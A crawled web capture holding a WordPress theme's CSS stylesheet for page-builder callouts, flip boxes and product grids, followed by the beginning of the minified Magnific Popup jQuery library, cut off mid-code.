100%{box-shadow:0 0 0 15px transparent, 0 0 0 25px transparent, 0 0 0 35px transparent}
}
@keyframes pharmacy-callout-icon-above-title{0%{box-shadow:0 0 0 0 rgba(0, 0, 0, .06), 0 0 0 0 rgba(0, 0, 0, .04), 0 0 0 0 rgba(0, 0, 0, .02)}
100%{box-shadow:0 0 0 15px transparent, 0 0 0 25px transparent, 0 0 0 35px transparent}
}
.fl-callout-icon-above-title .fl-icon{display:inline-block !important;border-radius:100%;transition:2s;}
.fl-callout-icon-above-title .fl-icon i{box-shadow:0px 2px 4px rgba(0, 0, 0, 0.125);-webkit-box-shadow:0px 2px 4px rgba(0, 0, 0, 0.125);-moz-box-shadow:0px 2px 4px rgba(0, 0, 0, 0.125);-o-box-shadow:0px 2px 4px rgba(0, 0, 0, 0.125);-ms-box-shadow:0px 2px 4px rgba(0, 0, 0, 0.125);}
.fl-callout-icon-above-title .fl-icon:hover{-webkit-animation:pharmacy-callout-icon-above-title .5s linear forwards;animation:pharmacy-callout-icon-above-title .5s linear forwards;}
.fl-callout-icon-above-title .fl-icon i:before{text-shadow:2px 2px 1px rgba(0,0,0,.2);}
.fl-callout-right.fl-callout-icon-below-title,
.fl-callout-left.fl-callout-icon-below-title{border:1px solid rgba(0,0,0,.1);overflow:hidden;box-shadow:0 0 15px rgba(0,0,0,.07);-webkit-box-shadow:0 0 15px rgba(0,0,0,.07);-moz-box-shadow:0 0 15px rgba(0,0,0,.07);-o-box-shadow:0 0 15px rgba(0,0,0,.07);-ms-box-shadow:0 0 15px rgba(0,0,0,.07);position:relative;background-color:#FFF;}
.fl-callout-left.fl-callout-icon-below-title{padding:2% 2% 2% 12%;}
.fl-callout-right.fl-callout-icon-below-title{padding:2% 12% 2% 2%;}
.fl-callout-left.fl-callout-icon-below-title:before,
.fl-callout-left.fl-callout-icon-below-title:after,
.fl-callout-left.fl-callout-icon-below-title .fl-callout-content:before,
.fl-callout-left.fl-callout-icon-below-title .fl-callout-content:after,
.fl-callout-right.fl-callout-icon-below-title:before,
.fl-callout-right.fl-callout-icon-below-title:after,
.fl-callout-right.fl-callout-icon-below-title .fl-callout-content:before,
.fl-callout-right.fl-callout-icon-below-title .fl-callout-content:after{content:"";transition:.5s;opacity:1;position:absolute;box-shadow:0 0 15px rgba(0, 0, 0, .3);-webkit-box-shadow:0 0 15px rgba(0, 0, 0, .3);-moz-box-shadow:0 0 15px rgba(0, 0, 0, .3);-o-box-shadow:0 0 15px rgba(0, 0, 0, .3);-ms-box-shadow:0 0 15px rgba(0, 0, 0, .3);width:5%;height:110%;}
.fl-callout-left.fl-callout-icon-below-title:before{left:0;bottom:0;-webkit-transform-origin:100% 100%;-moz-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%;-webkit-transform:rotate(-12deg);-moz-transform:rotate(-12deg);-ms-transform:rotate(-12deg);transform:rotate(-12deg);z-index:3;background-color:#f75353;}
.fl-callout-left.fl-callout-icon-below-title:after{left:0;top:0;-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0;-webkit-transform:rotate(12deg);-moz-transform:rotate(12deg);-ms-transform:rotate(12deg);transform:rotate(12deg);z-index:3;background-color:#609cec;}
.fl-callout-left.fl-callout-icon-below-title .fl-callout-content:before{left:5%;bottom:0;-webkit-transform-origin:100% 100%;-moz-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%;-webkit-transform:rotate(-12deg);-moz-transform:rotate(-12deg);-ms-transform:rotate(-12deg);transform:rotate(-12deg);z-index:2;background-color:#32c8de;}
.fl-callout-left.fl-callout-icon-below-title .fl-callout-content:after{left:5%;top:0;-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0;-webkit-transform:rotate(12deg);-moz-transform:rotate(12deg);-ms-transform:rotate(12deg);transform:rotate(12deg);z-index:2;background-color:#fcd419;}
.fl-callout-right.fl-callout-icon-below-title:before{right:0;bottom:-3%;-webkit-transform-origin:100% 100%;-moz-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%;-webkit-transform:rotate(12deg);-moz-transform:rotate(12deg);-ms-transform:rotate(12deg);transform:rotate(12deg);z-index:3;background-color:#f75353;}
.fl-callout-right.fl-callout-icon-below-title:after{right:0;top:-3%;-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0;-webkit-transform:rotate(-12deg);-moz-transform:rotate(-12deg);-ms-transform:rotate(-12deg);transform:rotate(-12deg);z-index:3;background-color:#609cec;}
.fl-callout-right.fl-callout-icon-below-title .fl-callout-content:before{right:5%;bottom:-3%;-webkit-transform-origin:100% 100%;-moz-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%;-webkit-transform:rotate(12deg);-moz-transform:rotate(12deg);-ms-transform:rotate(12deg);transform:rotate(12deg);z-index:2;background-color:#32c8de;}
.fl-callout-right.fl-callout-icon-below-title .fl-callout-content:after{right:5%;top:-3%;-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0;-webkit-transform:rotate(-12deg);-moz-transform:rotate(-12deg);-ms-transform:rotate(-12deg);transform:rotate(-12deg);z-index:2;background-color:#fcd419;}
.fl-callout-center.fl-callout-icon-below-title span.fl-icon{position:relative;display:inline-block;transition:.5s;}
.fl-callout-center.fl-callout-icon-below-title span.fl-icon i{border-radius:0;}
.fl-callout-center.fl-callout-icon-below-title span.fl-icon i:after{position:absolute;width:100%;height:100%;content:"";left:0;background:inherit;z-index:-1;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}
@-webkit-keyframes pharmacy-callout-icon-left-title{0%, 100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
25%{-webkit-transform:translateY(-10px) rotateY(0);-moz-transform:translateY(-10px) rotateY(0);-ms-transform:translateY(-10px) rotateY(0);transform:translateY(-10px) rotateY(0)}
50%{-webkit-transform:translateY(-20px) rotateY(180deg);-moz-transform:translateY(-20px) rotateY(180deg);-ms-transform:translateY(-20px) rotateY(180deg);transform:translateY(-20px) rotateY(180deg)}
}
@keyframes pharmacy-callout-icon-left-title{0%, 100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
25%{-webkit-transform:translateY(-10px) rotateY(0);-moz-transform:translateY(-10px) rotateY(0);-ms-transform:translateY(-10px) rotateY(0);transform:translateY(-10px) rotateY(0)}
50%{-webkit-transform:translateY(-20px) rotateY(180deg);-moz-transform:translateY(-20px) rotateY(180deg);-ms-transform:translateY(-20px) rotateY(180deg);transform:translateY(-20px) rotateY(180deg)}
}
.fl-callout-icon-left-title span.fl-icon i{transition:.5s;perspective:700px;text-shadow:2px 2px 1px rgba(0,0,0,.2);}
.fl-callout-icon-left-title span.fl-icon i:after{content:"";position:absolute;bottom:0;width:60px;height:2px;background:rgba(0, 0, 0, .05);box-shadow:0 0 20px rgba(0, 0, 0, .4);-webkit-box-shadow:0 0 20px rgba(0, 0, 0, .4);-ms-box-shadow:0 0 20px rgba(0, 0, 0, .4);-moz-box-shadow:0 0 20px rgba(0, 0, 0, .4);-o-box-shadow:0 0 20px rgba(0, 0, 0, .4);left:60%;margin-left:-35px;}
.fl-callout-icon-left-title span.fl-icon i:hover{-webkit-animation:pharmacy-callout-icon-left-title .75s linear;animation:pharmacy-callout-icon-left-title .75s linear;}
.fl-callout-icon-right-title{padding:5% 3%;border-style:solid;border-top-width:3px;border-right:1px solid #e6e6e6!important;border-left:1px solid #e6e6e6!important;border-bottom:1px solid #e6e6e6!important;box-shadow:0 0 10px rgba(0,0,0,.02);-webkit-box-shadow:0 0 10px rgba(0,0,0,.02);-ms-box-shadow:0 0 10px rgba(0,0,0,.02);-moz-box-shadow:0 0 10px rgba(0,0,0,.02);-o-box-shadow:0 0 10px rgba(0,0,0,.02);border-top-color:#08bddd;}
.fl-callout-right.fl-callout-photo-above-title,
.fl-callout-right.fl-callout-photo-above-title .fl-callout-content,
.fl-callout-left.fl-callout-photo-above-title,
.fl-callout-left.fl-callout-photo-above-title .fl-callout-content{position:relative;}
.fl-callout.fl-callout-right.fl-callout-has-photo.fl-callout-photo-above-title:before,
.fl-callout.fl-callout-left.fl-callout-has-photo.fl-callout-photo-above-title:before{content:"";padding:0 5px;position:absolute;border:1px solid rgba(0,0,0,.1);box-shadow:0 0 15px rgba(0,0,0,.075);-webkit-box-shadow:0 0 15px rgba(0,0,0,.075);-ms-box-shadow:0 0 15px rgba(0,0,0,.075);-moz-box-shadow:0 0 15px rgba(0,0,0,.075);-o-box-shadow:0 0 15px rgba(0,0,0,.075);background-color:#08bddd;width:100%;height:73%;top:30%;z-index:-12;}
.fl-callout-right.fl-callout-photo-above-title .fl-callout-content:before,
.fl-callout-left.fl-callout-photo-above-title .fl-callout-content:before{content:"";width:calc(100% - 20px);position:absolute;background:#fff;border:1px solid rgba(0,0,0,.1);border-radius:5px;box-shadow:0 0 15px rgba(0,0,0,.075);-webkit-box-shadow:0 0 15px rgba(0,0,0,.075);-ms-box-shadow:0 0 15px rgba(0,0,0,.075);-moz-box-shadow:0 0 15px rgba(0,0,0,.075);-o-box-shadow:0 0 15px rgba(0,0,0,.075);height:67%;z-index:-10;bottom:0;margin-left:10px;margin-right:10px;}
.fl-callout-right.fl-callout-photo-above-title .fl-callout-content:before,
.fl-callout.fl-callout-right.fl-callout-has-photo.fl-callout-photo-above-title:before{right:0}
.fl-callout-right.fl-callout-photo-above-title .fl-callout-photo,
.fl-callout-left.fl-callout-photo-above-title .fl-callout-photo{z-index:-9;position:relative;}
.fl-callout-right.fl-callout-photo-above-title h4.fl-callout-title,
.fl-callout-left.fl-callout-photo-above-title h4.fl-callout-title{padding-left:20px;padding-right:20px;}
.fl-callout-right.fl-callout-photo-above-title .fl-callout-text-wrap,
.fl-callout-left.fl-callout-photo-above-title .fl-callout-text-wrap{padding:0 20px 10px !important;}
.fl-callout-center.fl-callout-photo-above-title{position:relative;}
.fl-callout-center.fl-callout-photo-above-title .fl-callout-title,
.fl-callout-center.fl-callout-photo-above-title .fl-callout-text-wrap{padding-right:.5em;padding-left:.5em;}
.fl-callout-center.fl-callout-photo-above-title:before{content:"";border:1px solid rgba(0,0,0,.1);border-radius:5px;box-shadow:0 0 15px rgba(0,0,0,.05);-webkit-box-shadow:0 0 15px rgba(0,0,0,.05);-ms-box-shadow:0 0 15px rgba(0,0,0,.05);-moz-box-shadow:0 0 15px rgba(0,0,0,.05);-o-box-shadow:0 0 15px rgba(0,0,0,.05);border-top:none;left:0;width:100%;top:30%;height:75%;position:absolute;}
.fl-callout-photo-below-title{box-shadow:inset 0 0 120px rgba(0,0,0,.1),0 10px 20px rgba(0,0,0,.1);-webkit-box-shadow:inset 0 0 120px rgba(0,0,0,.1),0 10px 20px rgba(0,0,0,.1);-ms-box-shadow:inset 0 0 120px rgba(0,0,0,.1),0 10px 20px rgba(0,0,0,.1);-moz-box-shadow:inset 0 0 120px rgba(0,0,0,.1),0 10px 20px rgba(0,0,0,.1);-o-box-shadow:inset 0 0 120px rgba(0,0,0,.1),0 10px 20px rgba(0,0,0,.1);overflow:hidden;background-color:#08bddd;}
.fl-callout-photo-below-title .fl-callout-title{padding:2% 3%;box-shadow:0 0 20px rgba(0,0,0,.4);-webkit-box-shadow:0 0 20px rgba(0,0,0,.4);-ms-box-shadow:0 0 20px rgba(0,0,0,.4);-moz-box-shadow:0 0 20px rgba(0,0,0,.4);-o-box-shadow:0 0 20px rgba(0,0,0,.4);margin-bottom:5%;color:#FFF;}
.fl-callout-photo-below-title .fl-callout-title a{color:#FFF;}
.fl-callout-photo-below-title .fl-callout-photo{margin:5%;}
.fl-callout-photo-below-title .fl-callout-text-wrap{padding:0% 4% 4%;}
.fl-callout-photo-right .fl-callout-photo .fl-photo-img,
.fl-callout-photo-left .fl-callout-photo .fl-photo-img{background:#fff;padding:10px;box-shadow:0 0 35px rgba(0,0,0,.1),0 0 0 1px rgba(0,0,0,.075);-webkit-box-shadow:0 0 35px rgba(0,0,0,.1),0 0 0 1px rgba(0,0,0,.075);-ms-box-shadow:0 0 35px rgba(0,0,0,.1),0 0 0 1px rgba(0,0,0,.075);-moz-box-shadow:0 0 35px rgba(0,0,0,.1),0 0 0 1px rgba(0,0,0,.075);-o-box-shadow:0 0 35px rgba(0,0,0,.1),0 0 0 1px rgba(0,0,0,.075);}
.fl-callout-photo-right .fl-callout-title,
.fl-callout-photo-left .fl-callout-title{padding-bottom:10px;margin-bottom:10px;border-bottom:4px double #ddd;}
.fl-callout-right:not(.fl-callout-has-icon):not(.fl-callout-has-photo),
.fl-callout-left:not(.fl-callout-has-icon):not(.fl-callout-has-photo){padding:6%;position:relative;z-index:2;box-shadow:0 0 15px rgba(0,0,0,.1);-webkit-box-shadow:0 0 15px rgba(0,0,0,.1);-ms-box-shadow:0 0 15px rgba(0,0,0,.1);-moz-box-shadow:0 0 15px rgba(0,0,0,.1);-o-box-shadow:0 0 15px rgba(0,0,0,.1);background-color:#08bddd;}
.fl-callout-right:not(.fl-callout-has-icon):not(.fl-callout-has-photo):before,
.fl-callout-left:not(.fl-callout-has-icon):not(.fl-callout-has-photo):before{position:absolute;content:"";top:10px;left:10px;right:10px;bottom:10px;background:#fff;z-index:-1;border-radius:20px;}
.fl-callout-center:not(.fl-callout-has-icon):not(.fl-callout-has-photo){padding:5%;border-radius:2px;box-shadow:0 0 10px rgba(0,0,0,.15);-webkit-box-shadow:0 0 10px rgba(0,0,0,.15);-ms-box-shadow:0 0 10px rgba(0,0,0,.15);-moz-box-shadow:0 0 10px rgba(0,0,0,.15);-o-box-shadow:0 0 10px rgba(0,0,0,.15);position:relative;background-color:#08bddd;}
.fl-callout-center:not(.fl-callout-has-icon):not(.fl-callout-has-photo):after,
.fl-callout-center:not(.fl-callout-has-icon):not(.fl-callout-has-photo):before{position:absolute;height:100%;content:"";background:inherit;border-radius:2px;box-shadow:0 0 10px rgba(0,0,0,.15);-webkit-box-shadow:0 0 10px rgba(0,0,0,.15);-ms-box-shadow:0 0 10px rgba(0,0,0,.15);-moz-box-shadow:0 0 10px rgba(0,0,0,.15);-o-box-shadow:0 0 10px rgba(0,0,0,.15);}
.fl-callout-center:not(.fl-callout-has-icon):not(.fl-callout-has-photo):after{left:6%;width:88%;top:-16px;z-index:-2;opacity:.85;}
.fl-callout-center:not(.fl-callout-has-icon):not(.fl-callout-has-photo):before{left:3%;width:94%;top:-8px;z-index:-1;opacity:.9;}
.fl-callout-center:not(.fl-callout-has-icon):not(.fl-callout-has-photo) .fl-callout-title a{color:inherit;}
.pharmacy-border-dashed{background:rgba(0,0,0,.05);background-image:repeating-linear-gradient(to right,rgba(0,0,0,.075),rgba(0,0,0,.075) 5px,rgba(0,0,0,0) 0,rgba(0,0,0,0) 10px);border-top:none !important;}
.pharmacy-border-solid{background:rgba(0,0,0,.03);background-image:repeating-linear-gradient(45deg,rgba(0,0,0,.085),rgba(0,0,0,.085) 3px,rgba(0,0,0,0) 0,rgba(0,0,0,0) 6px),repeating-linear-gradient(-45deg,rgba(0,0,0,0),rgba(0,0,0,0) 3px,rgba(0,0,0,.085) 0,rgba(0,0,0,.085) 6px);min-height:6px;border-top:none !important;}
.pharmacy-border-dotted{background-image:radial-gradient(rgba(0,0,0,.15) 2px,transparent 3px);background-size:10px 10px;min-height:8px;border-top:none !important;}
.fl-contact-form input[type="text"],
.fl-contact-form input[type="password"],
.fl-contact-form input[type="email"], input[type="tel"],
.fl-contact-form input[type="url"],
.fl-contact-form input[type="search"],
.fl-contact-form textarea{margin-bottom:5%;}
.fl-contact-form label{display:none;}
.fl-countdown-unit{background:0 0;font-weight:lighter;text-shadow:3px 3px 1px rgba(0,0,0,.2);}
.fl-countdown-unit{border-radius:5px !important;}
.fl-countdown-unit:before{content:"";top:0;box-shadow:inset 0 0 150px rgba(0,0,0,.15);-webkit-box-shadow:inset 0 0 150px rgba(0,0,0,.15);-ms-box-shadow:inset 0 0 150px rgba(0,0,0,.15);-moz-box-shadow:inset 0 0 150px rgba(0,0,0,.15);-o-box-shadow:inset 0 0 150px rgba(0,0,0,.15);width:100%;height:50%;border-radius:5px;left:0;position:absolute;z-index:3;box-sizing:border-box;}
.fl-countdown-unit:after{bottom:0;width:100%;height:50%;content:"";border-radius:5px;left:0;position:absolute;z-index:3;box-sizing:border-box;box-shadow:0 0 10px rgba(0,0,0,.15);-webkit-box-shadow:0 0 10px rgba(0,0,0,.15);-ms-box-shadow:0 0 10px rgba(0,0,0,.15);-moz-box-shadow:0 0 10px rgba(0,0,0,.15);-o-box-shadow:0 0 10px rgba(0,0,0,.15);}
img{border-radius:0;}
.fl-mosaicflow-item .fl-photo-content{position:relative;overflow:hidden;}
.fl-mosaicflow-item .fl-photo-content img{transition:2s;-webkit-transform:scale(1) rotate(0);-moz-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0);}
.fl-mosaicflow-item .fl-photo-content:hover img{-webkit-transform:scale(1.4) rotate(-10deg);-moz-transform:scale(1.4) rotate(-10deg);-ms-transform:scale(1.4) rotate(-10deg);transform:scale(1.4) rotate(-10deg);}
.fl-mosaicflow-item .fl-photo-content .fl-photo-caption-hover{position:absolute;top:0;background:rgba(0, 0, 0, .5);-webkit-transform:rotate(-360deg) scale(0);-moz-transform:rotate(-360deg) scale(0);-ms-transform:rotate(-360deg) scale(0);transform:rotate(-360deg) scale(0);transition:.85s;}
.fl-mosaicflow-item .fl-photo-content:hover .fl-photo-caption-hover{-webkit-transform:rotate(0) scale(1);-moz-transform:rotate(0) scale(1);-ms-transform:rotate(0) scale(1);transform:rotate(0) scale(1);}
.fl-mosaicflow-item .fl-photo-content .fl-photo-caption-hover{padding-top:32%;}
.uabb-layout-horizontal .uabb-progress-wrap{border:2px solid #fff;border-radius:10px;box-shadow:0 0 15px rgba(0,0,0,.12),inset 0 0 5px rgba(0,0,0,.1);-webkit-box-shadow:0 0 15px rgba(0,0,0,.12),inset 0 0 5px rgba(0,0,0,.1);-ms-box-shadow:0 0 15px rgba(0,0,0,.12),inset 0 0 5px rgba(0,0,0,.1);-moz-box-shadow:0 0 15px rgba(0,0,0,.12),inset 0 0 5px rgba(0,0,0,.1);-o-box-shadow:0 0 15px rgba(0,0,0,.12),inset 0 0 5px rgba(0,0,0,.1);}
.pp-flipbox-container .pp-flipbox{box-shadow:inset 0 0 25px rgba(0,0,0,.07);-webkit-box-shadow:inset 0 0 25px rgba(0,0,0,.07);-ms-box-shadow:inset 0 0 25px rgba(0,0,0,.07);-moz-box-shadow:inset 0 0 25px rgba(0,0,0,.07);-o-box-shadow:inset 0 0 25px rgba(0,0,0,.07);}
.pp-flipbox-image img{margin-left:auto;margin-right:auto;}
.uabb-flip-box.horizontal_flip_left{background:rgb(255, 255, 255);overflow:hidden;box-shadow:rgba(0, 0, 0, 0.0588235) 0px 0px 0px 1px inset, rgba(0, 0, 0, 0.0745098) 0px 0px 25px;-webkit-box-shadow:rgba(0, 0, 0, 0.0588235) 0px 0px 0px 1px inset, rgba(0, 0, 0, 0.0745098) 0px 0px 25px;-ms-box-shadow:rgba(0, 0, 0, 0.0588235) 0px 0px 0px 1px inset, rgba(0, 0, 0, 0.0745098) 0px 0px 25px;-moz-box-shadow:rgba(0, 0, 0, 0.0588235) 0px 0px 0px 1px inset, rgba(0, 0, 0, 0.0745098) 0px 0px 25px;-o-box-shadow:rgba(0, 0, 0, 0.0588235) 0px 0px 0px 1px inset, rgba(0, 0, 0, 0.0745098) 0px 0px 25px;perspective:700px;height:100%;padding:35px;}
.uabb-flip-box.uabb-flip-box-outter{position:relative;z-index:2;}
.uabb-flip-box.horizontal_flip_left:before,
.uabb-flip-box.horizontal_flip_left:after{content:"";position:absolute;width:150%;height:100%;top:0;z-index:1;box-shadow:0 0 40px rgba(0,0,0,.1),inset 0 0 100px rgba(0,0,0,.06);-webkit-box-shadow:0 0 40px rgba(0,0,0,.1),inset 0 0 100px rgba(0,0,0,.06);-ms-box-shadow:0 0 40px rgba(0,0,0,.1),inset 0 0 100px rgba(0,0,0,.06);-moz-box-shadow:0 0 40px rgba(0,0,0,.1),inset 0 0 100px rgba(0,0,0,.06);-o-box-shadow:0 0 40px rgba(0,0,0,.1),inset 0 0 100px rgba(0,0,0,.06);background-color:#08bddd;}
.uabb-flip-box.horizontal_flip_left:before{left:0;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:rotate(-45deg) translateX(-50%) translateY(-25%);-moz-transform:rotate(-45deg) translateX(-50%) translateY(-25%);-ms-transform:rotate(-45deg) translateX(-50%) translateY(-25%);transform:rotate(-45deg) translateX(-50%) translateY(-25%);}
.uabb-flip-box.horizontal_flip_left:after{right:0;-webkit-transform-origin:100% 100%;-moz-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%;-webkit-transform:rotate(-45deg) translateX(50%) translateY(25%);-moz-transform:rotate(-45deg) translateX(50%) translateY(25%);-ms-transform:rotate(-45deg) translateX(50%) translateY(25%);transform:rotate(-45deg) translateX(50%) translateY(25%);}
.uabb-flip-box.uabb-face-text-title{border-top:1px dashed #ccc;border-bottom:1px dashed #ccc;margin-bottom:12px;padding:10px 0;}
.pp-testimonial.layout-3 .pp-testimonials-content:before{position:absolute;left:3px;top:-14px;content:"\f10d";font-family:'Fontawesome';font-size:58px;line-height:58px;z-index:-1;color:#eee;}
.uabb-testimonial-photo.top.uabb_half_top{position:relative !important;transform:none !important;left:auto !important;margin-top:-30px;}
.uabb-testimonial-photo.top + .uabb-testimonial-info.top{padding-top:0 !important;}
.fl-post-grid .fl-post-grid-image{position:relative;}
.fl-post-grid .fl-post-grid-image:after,
.fl-post-grid .fl-post-grid-image:before{content:"";position:absolute;top:15px;right:15px;bottom:15px;left:15px;opacity:0;-webkit-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;z-index:1;}
.fl-post-grid .fl-post-grid-image:before{border-top:1px solid #ffffff;border-bottom:1px solid #ffffff;-webkit-transform:scale(1, 0);-ms-transform:scale(1, 0);-moz-transform:scale(1, 0);-o-transform:scale(1, 0);transform:scale(1, 0);top:30px;right:15px;bottom:30px;left:15px;}
.fl-post-grid .fl-post-grid-image:after{border-left:1px solid #ffffff;border-right:1px solid #ffffff;-webkit-transform:scale(0, 1);-ms-transform:scale(0, 1);-moz-transform:scale(0, 1);-o-transform:scale(0, 1);transform:scale(0, 1);top:15px;right:30px;bottom:15px;left:30px;}
.fl-post-grid .fl-post-grid-image:hover:after,
.fl-post-grid .fl-post-grid-image:hover:before{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);}
.fl-post-grid-text h2.fl-post-grid-title a{color:#6c6c6c;}
.fl-post-grid-text h2.fl-post-grid-title a:hover{color:#08bddd;}
a.fl-post-grid-more:after{content:"\f061";font-family:'Fontawesome';font-size:14px;line-height:30px;margin-left:11px;}
.comments-link:before,
.cat-links:before{font-family:'Fontawesome';}
#masthead{margin-bottom:0;}
.fl-row-content.fl-row-full-width .fl-module-content{margin:0;}
.pp-tabs .pp-tabs-label.pp-tab-active,
.pp-tabs .pp-tabs-label.pp-tab-active:hover{border-color:#333;border-bottom:1px solid #FFF !important;background-color:#FFF !important;}
.fl-content-slider .fl-slide-bg-link{background-color:rgba(10,0,0,0.3);}
.page-template-homepage2 .woocommerce .products .price:before,
.page-template-homepage2 .woocommerce .products .price:after{content:" ";display:block;position:absolute;left:0;width:100%;height:4px;border:1px solid #e1e3e6;border-left:0;border-right:0;}
.page-template-homepage2 .woocommerce-LoopProduct-link h3:after,
.page-template-homepage2 .woocommerce-LoopProduct-link .price span.amount:after{content:none !important;}
.page-template-homepage2 .woocommerce-LoopProduct-link .price span.amount{background-color:transparent !important;}
.page-template-homepage2 .woocommerce .products .price{margin-top:1em !important;}
.page-template-homepage2 .woocommerce-LoopProduct-link p{color:#212224;font-size:14px;}
.page-template-homepage2 .added_to_cart,
.page-template-homepage2 .btn-special{border-style:double !important;border-width:5px !important;border-radius:24px;}
.page-template-homepage2 .woocommerce-LoopProduct-link .product-thumbnail:before,
.page-template-homepage2 .woocommerce-LoopProduct-link .product-thumbnail:after{border-width:3px !important;}
.sfb-footer-bar{display:none;}
.page-template-template-homepage .sfb-footer-bar,
.page-template-homepage2 .sfb-footer-bar{display:block;}
.fl-row-bg-video .fl-bg-video video{top:0 !important;left:0 !important;height:auto !important;}
.pp-logos-content .pp-logo img{width:100% !important;}
.uabb-module-content.uabb-dual-button.uabb-align-center{-webkit-justify-content:center;}
@media (max-width:350px){.fl-module-content{margin-left:3%;margin-right:3%;}
.fl-callout-left.fl-callout-icon-below-title{padding-left:22%;}
.fl-callout-left.fl-callout-icon-right .fl-callout-content{padding:15px 20px 10px 10px;}
.fl-callout-left.fl-callout-icon-left .fl-callout-content{padding:15px 10px 10px 20px;}
.fl-callout-left.fl-callout-icon-right .fl-icon i,
.fl-callout-left.fl-callout-icon-left .fl-icon i{transform:scale(.8, .8);}
.fl-accordion-large .fl-accordion-button{padding-left:40px;padding-right:5px;}
.fl-accordion-large .fl-accordion-button-label{font-size:21px;}
}

--- FILE ---
content_type: text/javascript
request_url: https://ellipsesecurity.com/wp-content/themes/storefront/js/jquery.magnific-popup.min.js?ver=1.0
body_size: 31541
content:
/*! Magnific Popup - v1.0.0 - 2015-01-03
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2015 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isIE7=-1!==c.indexOf("MSIE 7."),b.isIE8=-1!==c.indexOf("MSIE 8."),b.isLowIE=b.isIE7||b.isIE8,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",b.ev=c.mainEl&&c.mainEl.length?c.mainEl.eq(0):d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.wrap.css(b.fixedContentPos?{overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}:{top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var 